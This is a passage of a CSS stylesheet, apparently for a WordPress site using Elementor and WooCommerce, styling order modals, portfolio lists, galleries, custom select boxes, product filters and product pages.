    max-width: 1325px;
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
}

.elementor-widget-text-editor ul {
    margin: 0 0 20px 43px;
    list-style: none;
}

.elementor-widget-text-editor ul li {
    font-style: italic;
    position: relative;
    margin: 0 0 10px;
    padding: 0 0 0 36px;
}

.elementor-widget-text-editor ul li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #f7e584;
}

.elementor-section .elementor-container .jet-breadcrumbs__item-target {
    color: #fff;
}

.service-section .elementor-button-wrapper {
    position: absolute;
    bottom: 0;
    right: 0;
}

.service-section .elementor-widget:not(:last-child) {
    margin: 0;
}

.service-gallery-holder .elementor-image-gallery .gallery-item {
    margin-bottom: 18px !important;
}

.service-gallery-holder .elementor-button,
.post-button .elementor-button {
    width: 100% !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.service-gallery-holder .elementor-button .elementor-align-icon-right,
.post-button .elementor-button .elementor-align-icon-right {
    float: none;
    order: 2;
}

.service-gallery-holder .elementor-button>span,
.post-button .elementor-button>span {
    display: flex;
    justify-content: center;
}

.social-box .elementor-row>div:first-child {
    width: 105px;
}

.social-box .elementor-row>div:last-child {
    width: auto;
    flex-grow: 1;
}

.social-box .elementor-row .elementor-widget-wrap {
    display: flex;
    align-items: center;
}

.social-box .elementor-social-icon {
    padding: 5px;
}

.service-gallery-holder .elementor-top-column:last-child>.elementor-column-wrap>.elementor-widget-wrap {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.service-gallery-holder .elementor-column:last-child .elementor-widget-image-gallery {
    margin-bottom: auto;
}

.modal-order {
    width: 675px;
    padding: 50px 108px;
    position: absolute;
    left: -9999px;
    top: -9999px;
    background: #fff;
    z-index: 1000;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
    font-weight: 400;
}

.modal-order .hold-input {
    margin: 0 0 17px;
}

.modal-order .hold-input label {
    display: block;
}

.modal-order .form-row,
.contacts-form .form-row {
    display: flex;
    margin: 0 -10px !important;
    align-items: center;
    padding: 0 !important;
}

.modal-order .form-row .col,
.contacts-form .form-row .col
 {
    width: 50%;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.modal-order .hold-input .wpcf7-form-control-wrap {
    display: block;
    margin: 17px 0 0;
}

.modal-order .hold-input br,
.modal-order .check-label br {
    display: none;
}

.modal-order .check-label,
.contacts-form .check-label  {
    display: block;
    min-height: 37px;
    padding: 0 0 0 57px;
    position: relative;
    font-size: 14px;
    cursor: pointer;
}

.modal-order .check-label .wpcf7-form-control-wrap,
.modal-order .check-label .wpcf7-form-control,
.contacts-form .check-label .wpcf7-form-control-wrap,
.contacts-form .check-label .wpcf7-form-control  {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
}

.modal-order .check-label input[type='checkbox'],
.contacts-form .check-label input[type='checkbox'] {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
}

.modal-order .check-label input[type='checkbox']:before,
.contacts-form .check-label input[type='checkbox']:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 37px;
    height: 37px;
    background: #fff;
    border: 1px solid #c2c1c0;
}

.modal-order .check-label input[type='checkbox']:after,
.contacts-form .check-label input[type='checkbox']:after{
    content: '';
    position: absolute;
    top: 13px;
    left: 7px;
    width: 24px;
    height: 6px;
    border: 1px solid #00b700;
    border-right: none;
    border-top: none;
    transform: skewX(30grad) rotate(-50grad);
    opacity: 0;
    transition: opacity 0.2s ease;
}

.modal-order .check-label input[type='checkbox']:checked:after,
.contacts-form  .check-label input[type='checkbox']:checked:after{
    opacity: 1;
}

.modal-order h3 {
    font-size: 30px;
    font-weight: 700;
    text-align: center;
    position: relative;
    margin: 0 0 55px;
    padding: 30px 0 0;
    text-transform: uppercase;
}

.modal-order h3:after {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 65px;
    height: 2px;
    background: #f7e584;
}

.modal-order input[type='submit'] {
    width: 100%;
    background: #f7e584;
    border-radius: 0;
    font-size: 14px;
    padding: 20px;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
    text-transform: uppercase;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.modal-order div.wpcf7 .ajax-loader {
    display: none;
}

.modal-order .jcf-select {
    height: 52px;
    border-radius: 0;
}

.modal-order .close {
    height: 30px;
    width: 30px;
    position: absolute;
    top: 28px;
    right: 35px;
    cursor: pointer;
    z-index: 2;
}

.modal-order .close:before,
.modal-order .close:after {
    content: '';
    position: absolute;
    top: 0;
    height: 100%;
    left: 50%;
    transform: translateX(-50%) rotate(-50grad);
    transform-origin: 50% 50%;
    width: 2px;
    background: #dcdcdc;
}

.modal-order .close:after {
    transform: translateX(-50%) rotate(50grad);
}


.jet-nav__sub {
    text-align: left;
}

.post-button .elementor-column.elementor-col-50 {
    width: 100%;
}

.post-button .elementor-row {
    flex-wrap: wrap;
}

body:not(.page-template-fullwidth-content) .site-content {
    margin-top: 0;
    margin-bottom: 0;
}

.complete-works-list {
    list-style: none;
    padding: 0;
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.complete-works-list>.alm-reveal {
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.complete-works-list>li,
.complete-works-list>.alm-reveal>li {
    width: 33.333%;
    padding: 0 15px;
    margin: 0 0 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.complete-works-list>li>a,
.complete-works-list>.alm-reveal>li>a {
    display: block;
    color: #000;
    text-decoration: none;
}

.complete-works-list>li .date,
.complete-works-list>.alm-reveal>li .date {
    display: block;
    color: #888;
    margin: 0 0 8px;
}

.complete-works-list>li .title,
.complete-works-list>.alm-reveal>li .title {
    display: block;
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}

.complete-works-list>li div {
    overflow: hidden;
    width: 100%;
    aspect-ratio: 1.618;
    margin-bottom: 24px;
    border-radius: 8px;
}

.complete-works-list>li .hold-img,
.complete-works-list>.alm-reveal>li .hold-img {
    display: block;
    width: 100%;
    aspect-ratio: 1.618;
    margin: 0 0 24px;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-color: #d9d9d9;
    transition: all .5s;
    border-radius: 8px;
}

.complete-works-list>li:hover .hold-img {
    transform: scale(1.3);    
}

.complete-works-list>li .cat-box,
.complete-works-list>.alm-reveal>li .cat-box {
    color: #888;
}

.category .dialog-type-lightbox {
    display: none !important;
}

.category-section .row {
    display: block;
    margin: 0 -13px;
}

.category-section .row .col {
    width: 50%;
    padding: 0 13px 15px;
    margin: 0;
}

.category-section .hold-img img {
    width: 100%;
    height: auto;
}

.cat-gallery {
    list-style: none;
    margin: 30px 0 50px;
    padding: 0;
}

.cat-gallery li {
    display: inline-block;
    vertical-align: top;
    width: calc(25% - 10px);
    margin: 0 6px 7px 0;
    overflow: hidden;
    border-radius: 8px;
    aspect-ratio: 1.618;
}

.cat-gallery li img {
    min-width: 100%;
    height: auto;
    transition: all .5s;
}

.cat-gallery li img:hover {
    transform: scale(1.2);
}

.cat-gallery li a.thumbnail {
    font-size: 0 !important;
}

.category .breadcrumb,
.page-template .breadcrumb,
.woocommerce .breadcrumb,
.page-header .breadcrumb,
.blog .blog-header .breadcrumb,
.single-post .blog-header .breadcrumb {
    font-size: 18px;
    font-family: "Fira Sans", Sans-serif;
    margin: 0 0 7px;
}

.category .breadcrumb a,
.page-template .breadcrumb a,
.woocommerce .breadcrumb a,
.page-header .breadcrumb a,
.blog .blog-header .breadcrumb a,
.single-post .blog-header .breadcrumb a {
    color: #fff;
    margin: 0 5px 0 0;
}

.category .breadcrumb a:after,
.page-template .breadcrumb a:after,
.woocommerce .breadcrumb a:after,
.page-header .breadcrumb a:after,
.blog .blog-header .breadcrumb a:after,
.single-post .blog-header .breadcrumb a:after {
    content: '>';
    margin: 0 0 0 5px;
}

.category .post-header,
.page-template .post-header,
.woocommerce .post-header,
.blog .blog-header,
.single-post .blog-header {
    margin: 0 0 37px;
    padding: 170px 0 84px;
    color: #fff;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    background-color: #ccc;
}

.woocommerce .post-header {
    background-size: 100vw auto;
    position: relative;
}

.woocommerce .post-header:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.woocommerce .post-header>* {
    position: relative;
}

.category .post-header h1,
.page-template .post-header h1,
.woocommerce .post-header h1,
.page-header h1,
.blog .blog-header h1,
.single-post .blog-header h1 {
    font-family: "Montserrat", Sans-serif;
    font-size: 60px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3.6px;
    color: #fff;
    margin: 0 0 45px;
}

.page-header {
    width: 100vw;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    padding: 223px 0 84px;
    text-align: center;
    color: #fff;
    background-size: 100vw auto;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-color: #333;
}

.page-header:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.page-header>* {
    max-width: 1326px;
    margin-right: auto !important;
    margin-left: auto !important;
    position: relative;
}

.category-section .btn-row {
    display: flex;
    margin: 0 -9px 40px;
}

.category-section .btn-row .hold-btn {
    width: 50%;
    padding: 0 9px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* .category-section .btn-row .hold-btn a {
    display: block;
    padding:15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    background: #f7e584;
    font-size: 14px !important;
    border-radius: 4px;
}
.category-section .btn-row .hold-btn a:hover {
    border-color: #000;
    background-color: #000000;
    color: #fff;
}
.category-section .btn-row .hold-btn a#open-service-order {
    background: #f3cf41;
    color: #211c1c;
}
.category-section .btn-row .hold-btn a#open-service-order:hover {
    border-color: #000;
    background-color: #000000;
    color: #fff;
} */
/* .category-section .btn-row .hold-btn a#open-call-order:after {
    content: "\edb8";
    display: inline-block;
    font: normal normal normal 16px/1 'nc-icon-outline';
    margin:0 0 0 10px;
} */
/* .category-section .btn-row .hold-btn a#open-service-order:after {
    content: "\f29c";
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    margin:0 0 0 10px;
} */
.category-section h3 {
    font-size: 28px;
    margin: 0 0 40px;
    font-family: "Montserrat", Sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.category-section-content ul,
.warranty.container ul,
#post-1581 .page-content ul {
    margin: 0 0 20px 43px;
    list-style: none;
}

.category-section-content ul li,
.warranty.container ul li,
#post-1581 .page-content ul li {
    /* font-style: italic; */
    position: relative;
    margin: 0 0 12px;
    padding: 0 0 0 36px;
}

.category-section-content {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
    margin: 0 0 50px;
}

.warranty.container {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
}

#post-1581 .page-content {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
}

.category-section-content ul li:before,
.warranty.container ul li:before,
#post-1581 .page-content ul li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #f7e584;
}

.example-section {
    padding: 36px 99999px;
    margin: 0 -99999px;
    background: #f4f4f4;
}

.example-section .complete-works-list>li>a,
.example-section .complete-works-list>.alm-reveal>li>a {
    background: #fff;
    padding: 0 38px 32px;
    border: 1px solid #dbdbdb;
}

.example-section .complete-works-list>li .hold-img,
.example-section .complete-works-list>.alm-reveal>li .hold-img {
    margin: 0 -38px 24px;
}

.example-section .hold-btn {
    text-align: center;
    margin: 0 0 10px;
}

.example-section .alm-btn-wrap {
    text-align: center;
}

.example-section .more-btn,
.example-section .alm-load-more-btn {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    padding: 13px 62px;
    background: #fff;
    border: 1px solid #cdcdcd;
    color: #000;
    transition: all 0.2s ease;
    font-size: 16px;
    font-family: "Montserrat", Sans-serif;
    font-weight: 300;
}

.example-section .more-btn:hover,
.example-section .alm-load-more-btn:hover {
    background: #f7e584;
    color: #fff;
    border-color: #f7e584;
}

.example-section h2 {
    font-size: 30px;
    font-weight: 700;
    font-family: "Montserrat", Sans-serif;
    text-align: center;
    text-transform: uppercase;
    padding: 38px 0 0;
    margin: 0 0 50px;
    position: relative;
}

.example-section h2 p {
    margin: 0;
}

.example-section h2:after {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 65px;
    height: 2px;
    background: #f7e584;
}

.addtoany_list a:not(.addtoany_special_service)>span,
.a2a_default_style .a2a_svg {
    border-radius: 0 !important;
}

.addtoany_list a:hover img,
.addtoany_list a:hover span,
.a2a_default_style a:hover .a2a_svg {
    opacity: 1 !important;
}

.share-box {
    display: none;
    /* display: flex; */
    align-items: center;
}

.share-box .label {
    display: block;
    width: 110px;
    font-size: 16px;
    font-family: "Fira Sans", Sans-serif;
}

.share-box .hold-icons {
    display: flex;
}

.single .sharing-box .elementor-widget-wrap {
    display: flex;
}

.single .sharing-box .elementor-widget:not(:last-child) {
    margin: 0;
}

.single .sharing-box .elementor-heading-title {
    padding: 9px 15px 0 0;
}

.post-pagination {
    margin: 0 0 55px;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.post-pagination>* {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fff;
    border: 1px solid #cdcdcd;
    font-size: 18px;
    color: #000;
    height: 46px;
    min-width: 46px;
    padding: 5px;
    margin: 0 8px 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.post-pagination .current:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    border: 2px solid #f7e584;
}

/* select */
.jcf-select {
    display: flex;
    align-items: center;
    position: relative;
    border: 1px solid #cdcdcd;
    background: #fff;
    min-width: 150px;
    height: 46px;
    cursor: pointer;
    border-radius: 3px;
}

.jcf-select select {
    z-index: 1;
    left: 0;
    top: 0;
    padding: 0;
    cursor: pointer;
}

.jcf-select .jcf-select-text {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    cursor: default;
    display: block;
    font-size: 16px;
    font-family: "Fira Sans", Sans-serif;
    font-weight: 400;
    margin: 0 45px 0 20px;
}

.jcf-select .jcf-select-opener {
    position: absolute;
    text-align: center;
    width: 40px;
    bottom: 0;
    right: 0;
    top: 0;
}

.jcf-select .jcf-select-opener:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 6px 0 6px;
    border-color: #f7e584 transparent transparent transparent;

}

body>.jcf-select-drop {
    position: absolute;
    margin: -1px 0 0;
    z-index: 9999;
}

body>.jcf-select-drop.jcf-drop-flipped {
    margin: 1px 0 0;
}

.jcf-select .jcf-select-drop {
    position: absolute;
    margin-top: 0px;
    z-index: 9999;
    top: 100%;
    left: -1px;
    right: -1px;
}

.jcf-select .jcf-drop-flipped {
    bottom: 100%;
    top: auto;
}

.jcf-select.jcf-compact-multiple {
    max-width: 220px;
}

.jcf-select.jcf-compact-multiple .jcf-select-opener:before {
    display: inline-block;
    padding-top: 2px;
    content: '...';
}

.jcf-select-drop .jcf-select-drop-content {
    border: 1px solid #cdcdcd;
    border-radius: 0 0 3px 3px;
}

.jcf-select-drop.jcf-compact-multiple .jcf-hover {
    background: none;
}

.jcf-select-drop.jcf-compact-multiple .jcf-selected {
    background: #e6e6e6;
    color: #000;
}

.jcf-select-drop.jcf-compact-multiple .jcf-selected:before {
    display: inline-block;
    content: '';
    height: 4px;
    width: 8px;
    margin: -7px 5px 0 -3px;
    border: 3px solid #777;
    border-width: 0 0 3px 3px;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865483, M12=0.7071067811865467, M21=-0.7071067811865467, M22=0.7071067811865483, SizingMethod='auto expand')";
}

/* multiple select styles */
.jcf-list-box {
    overflow: hidden;
    display: inline-block;
    border: 1px solid #b8c3c9;
    min-width: 200px;
    margin: 0 15px;
}

/* select options styles */
.jcf-list {
    display: inline-block;
    vertical-align: top;
    position: relative;
    background: #fff;
    font-size: 14px;
    width: 100%;
}

.jcf-list .jcf-list-content {
    vertical-align: top;
    display: inline-block;
    overflow: auto;
    width: 100%;
}

.jcf-list ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.jcf-list ul li {
    overflow: hidden;
    display: block;
}

.jcf-list .jcf-overflow {
    overflow: auto;
}

.jcf-list .jcf-option {
    white-space: nowrap;
    overflow: hidden;
    display: block;
    padding: 7px;
    color: #656565;
    min-height: 14px;
    height: 1%;
    cursor: pointer;
}

.jcf-list .jcf-disabled {
    background: #fff !important;
    color: #aaa !important;
}

.jcf-select-drop .jcf-hover,
.jcf-list-box .jcf-selected {
    background: #e6e6e6;
    color: #000;
}

.jcf-list .jcf-optgroup-caption {
    white-space: nowrap;
    font-weight: bold;
    display: block;
    padding: 5px 9px;
    cursor: default;
    color: #000;
}

.jcf-list .jcf-optgroup .jcf-option {
    padding-left: 30px;
}

.filter-row {
    display: flex;
    justify-content: flex-end;
    margin: 0 0 25px;
}

.filter-row .hold-filter-item {
    display: flex;
    align-items: center;
    margin: 0 0 15px;
}

.filter-row .hold-filter-item label {
    display: inline-block;
    vertical-align: top;
    margin: 0 13px 0 0;
    font-size: 16px;
    font-weight: 400;
    font-family: "Fira Sans", Sans-serif;
}

.filter-row .hold-filter-item:first-child {
    margin-right: auto;
}

/*woocommerce*/
.woocommerce {
    font-weight: 400;
    font-family: "Fira Sans", Sans-serif;
}

.product-row {
    display: flex;
    margin: 0 0 40px;
}

.woocommerce #content div.product .product-row div.images,
.woocommerce div.product .product-row div.images,
.woocommerce-page #content div.product .product-row div.images,
.woocommerce-page div.product .product-row div.images,
.woocommerce #content div.product .product-row div.summary,
.woocommerce div.product .product-row div.summary,
.woocommerce-page #content div.product .product-row div.summary,
.woocommerce-page div.product .product-row div.summary {
    float: none;
    width: auto;
}

.product-row .col-main-info {
    flex: 1 0;
    padding: 0 34px 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.product-row .col-add-info {
    width: 438px;
    background: #f9f9f9;
    padding: 35px 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.product-row .col-add-info .price {
    font-size: 28px;
    font-weight: 700;
    margin: 0 0 35px;
}

.product-row .col-add-info .price .price-title {
    display: block;
    font-size: 18px;
    margin: 0 0 7px;
}

.product-row .col-add-info .woocommerce-product-details__short-description {
    margin: 0 -40px 30px;
    padding: 20px 40px;
    border-top: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
}

.product-row .col-add-info table {
    width: 100%;
}

.product-row .col-add-info table td {
    width: 50%;
    padding: 8px 0;
    vertical-align: top;
    color: #000;
}

.product-row .col-add-info table td:first-child {
    padding-right: 35px;
    font-size: 14px;
    color: #646464;
}

.product__main-specs {
    display: table;
    width: 100%;
    border-collapse: collapse;
}

.product__main-specs .spec-row {
    display: table-row;
}

.product__main-specs .spec-row .left,
.product__main-specs .spec-row .right {
    display: table-cell;
    width: 50%;
    padding: 8px 0;
    vertical-align: top;
    color: #000;
}

.product__main-specs .spec-row .left {
    padding-right: 35px;
    font-size: 14px;
    color: #646464;
}


.product-row .col-add-info p {
    margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: none;
}

.woocommerce .entry-header {
    display: none;
}

.items-filter {
    background: #f4f4f4;
    padding: 28px 10px;
    display: flex;
    justify-content: space-between;
    margin: 0 0 35px;
    font-size: 16px;
}

.items-filter>.col {
    width: 37.5%;
    padding: 0 25px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.items-filter>.col:first-child {
    width: 25%;
}

.berocket_aapf_widget-title_div {
    display: none;
}

.items-filter .filter-label {
    display: block;
    margin: 10px 0;
}

.items-filter .berocket_aapf_widget.berocket_style_block li {
    margin: 0 0 10px;
}

.items-filter .berocket_aapf_widget.berocket_style_block li input[type='checkbox'] {
    display: none;
}

.items-filter .berocket_aapf_widget.berocket_style_block li label {
    min-height: 28px;
    display: flex;
    align-items: center;
    padding: 0 0 0 40px;
    position: relative;
    cursor: pointer;
}

.items-filter .berocket_aapf_widget.berocket_style_block li label:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 26px;
    height: 26px;
    border: 1px solid #cdcdcd;
    background: #fff;
    border-radius: 1px;
    transition: all ease 0.2s;
}

.items-filter .berocket_aapf_widget.berocket_style_block li input[type='checkbox']:checked+label:after {
    box-shadow: inset 0 0 0 7px #fff;
    background: #f7e584;
}

.items-filter .row {
    margin: 0 -12px;
}

.items-filter .row .col {
    width: 50%;
    padding: 0 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.items-filter ul.berocket_aapf_widget {
    margin: 0;
}

.items-filter .check-filter ul.berocket_aapf_widget {
    display: flex;
    flex-wrap: wrap;
}

.items-filter .check-filter ul.berocket_aapf_widget li {
    width: 50%;
}

.items-filter .berocket_aapf_widget.berocket_style_block li.slider {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 0 25px;
}

.items-filter .berocket_aapf_widget li.slider span.left,
.items-filter .berocket_aapf_widget li.slider span.right {
    float: none;
    width: 40%;
    height: auto;
    margin: 0 0 25px;
}

.items-filter .berocket_aapf_widget li.slider div.slide {
    width: 100%;
}

.items-filter .berocket_aapf_widget li.slider span.left input,
.items-filter .berocket_aapf_widget li.slider span.right input,
.aws-container .aws-search-field {
    width: 100%;
    height: 46px;
    background: #fff;
    border: 1px solid #cdcdcd;
    font-size: 16px;
    padding: 14px 10px;
    border-radius: 1px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-style: normal;
}

.items-filter .berocket_filter_slider.ui-widget-content .ui-slider-range,
.items-filter .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
    background: #f7e584;
}

.items-filter .slide .ui-state-default,
.items-filter .slide .ui-widget-content .ui-state-default,
.items-filter .slide .ui-widget-header .ui-state-default {
    background: #fff;
    border: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.items-filter .slide .ui-widget-content {
    border: none;
}

.berocket_filter_slider.ui-widget-content,
.berocket_filter_price_slider.ui-widget-content {
    height: 2px;
    background: #bfbfbf;
}

.woocommerce ul.products,
.woocommerce-page ul.products {
    display: flex;
    margin: 0 -15px;
    flex-wrap: wrap;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 33.333% !important;
    float: none;
    padding: 0 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 0 35px;
    font-size: 16px;
}

.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button {
    display: none;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}

.item-add-info li {
    display: inline-block;
    vertical-align: top;
    margin: 0 30px 10px 0;
    color: #000;
}

.item-add-info a {
    color: #888;
}

.item-add-info .colored {
    color: #f7e584;
}

.woocommerce ul.products li.product .price {
    font-size: 18px;
    color: #000;
}

.category-ordering {
    display: flex;
    align-items: center;
    margin: 0 0 42px;
}

.category-ordering .woocommerce-ordering {
    float: none !important;
    margin: 0 !important;
}

.category-ordering .category-ordering-label {
    display: block;
    margin: 0 20px 0 0;
}

.hold-tags {
    display: flex;
    margin: 0 0 37px;
}

.hold-tags .wp-tag-cloud {
    flex-grow: 1;
    margin: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
}

.hold-tags .wp-tag-cloud li {
    margin: 0 12px 10px 0;
}

.hold-tags .wp-tag-cloud li a {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    color: #000;
    border: 1px solid #f7e584;
    padding: 6px 10px;
    border-radius: 15px;
    background: #fff;
}

.hold-tags .tags-label {
    display: block;
    padding: 8px 9px 0 0;
    font-size: 18px;
}

.product-row .related {
    display: none;
}

.single-product .post-navigation {
    display: none;
}

.product-row .col-add-info .btn {
    display: block;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    background: #f7e584;
    border-radius: 0;
    font-size: 14px;
    margin: 0 0 14px;
}

.product-row .col-add-info .btn.btn-proj {
    background: #fff;
    color: #000;
    border: 2px solid #f7e584;
}

.product-row .col-add-info .btn.btn-call:after {
    content: "\edb8";
    display: inline-block;
    font: normal normal normal 16px/1 'nc-icon-outline';
    margin: 0 0 0 10px;
}

.product-row .col-add-info .btn.btn-proj:after {
    content: "\f015";
    display: inline-block;
    font: normal normal normal 20px/1 FontAwesome;
    margin: 0 0 0 10px;
}

.product-row .col-add-info .btn-row {
    margin: 0 0 15px;
    overflow: hidden;
}

.product-row .col-add-info .hold-link {
    text-align: center;
}

.question-link {
    color: #646464;
    display: inline-flex;
    align-items: center;
}

.question-link span {
    text-decoration: underline;
}

.question-link:before {
    content: "\f29c";
    display: inline-block;
    font: normal normal normal 20px/1 FontAwesome;
    margin: 0 10px 0 0;
    color: #f7e584;
}

.flex-control-thumbs {
    padding: 29px 0 0 !important;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flex-control-thumbs li {
    height: 137px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #e5e5e5;
    float: none;
    width: 24% !important;
}

.woocommerce-Tabs-panel--description h2 {
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Montserrat", Sans-serif;
    color: #000;
    margin: 0 0 34px;
}

.woocommerce div.product div.images {
    margin: 0 0 70px;
}

.similar-projects {
    margin: 0 0 40px;
}

.similar-projects .related>h2 {
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Montserrat", Sans-serif;
    color: #000;
    margin: 0 0 60px;
    padding: 35px 0 0;
    position: relative;
    text-align: center;
}

.similar-projects .related>h2:before {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 2px;
    width: 65px;
    background: #f7e584;
}

.woocommerce .share-box {
    margin: 0 0 60px;
}

/*woocommerce end*/
.projects-section {
    padding: 70px 0 0;
}

.projects-section .elementor-button-link {
    font-weight: 400 !important;
    text-transform: uppercase;
    background: #f7e584 !important;
    border-radius: 0 !important;
    padding: 15px 40px !important;
}

.projects-section .elementor-widget-image {
    margin: 0 0 40px !important;
}

.projects-section p {
    margin: 0 0 25px;
}

.projects-section .elementor-section {
    margin: 0 0 40px;
}

.jet-animated-box__inner {
    background: rgba(0, 0, 0, 0.2);
}

.elementor-9 .elementor-element.elementor-element-acab2dd:last-child .jet-animated-box__inner {
    background: none;
}

#hide-filter {
    display: none;
}

.hide-filter-label {
    margin-left: auto;
    padding: 15px 0px 15px 25px;
    position: relative;
    display: none;
}

.hide-filter-label:before {
    content: "\f0b0";
    font: normal normal normal 20px/1 FontAwesome;
    color: #f7e584;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

@media (max-width: 1200px) {
    .cat-gallery li {}

    .category .post-header h1,
    .page-template .post-header h1 {
        font-size: 40px;
    }

    .product-row .col-add-info {
        width: 350px;
        padding: 25px 15px;
    }

    .product-row .col-add-info .woocommerce-product-details__short-description {
        margin: 0 -15px 30px;
        padding: 15px;
    }
}

@media (max-width: 1024px) {
    .category-section .btn-row {
        flex-direction: column;
    }

    .category-section .btn-row .hold-btn {
        width: 100%;
        margin: 0 0 10px;
    }

    .cat-gallery {
        margin: 0 0 20px;
    }

    .category .post-header,
    .page-template .post-header {
        padding-top: 135px;
        padding-bottom: 50px;
    }

    .category-section h3 {
        font-size: 22px;
        margin: 0 0 20px;
    }

    .category .post-header h1,
    .page-template .post-header h1,
    .woocommerce .post-header h1,
    .page-header h1,
    .blog .blog-header h1,
    .single-post .blog-header h1 {
        font-size: 35px;
    }

    .modal-order {
        padding: 50px;
        width: 600px;
    }

    .modal-order h3 {
        font-size: 22px;
        margin: 0 0 20px;
    }

    .modal-order .hold-input {
        margin: 0 0 10px;
    }

    .items-filter>.col,
    .items-filter>.col:first-child {
        width: 100%;
        padding: 0 15px;
    }

    .items-filter>.col:last-child {
        width: 100%;
    }

    .items-filter {
        font-size: 14px;
        flex-wrap: wrap;
        position: fixed;
        top: 0;
        bottom: 0;
        left: -300px;
        width: 300px;
        z-index: 1000;
        overflow: hidden;
        overflow-y: auto;
        margin: 0;
        padding-top: 40px;
        transition: left 0.2s ease;
    }

    .hide-filte-close {
        height: 30px;
        width: 30px;
        position: absolute;
        top: 10px;
        right: 10px;
        cursor: pointer;
        z-index: 2;
    }

    .hide-filte-close:before,
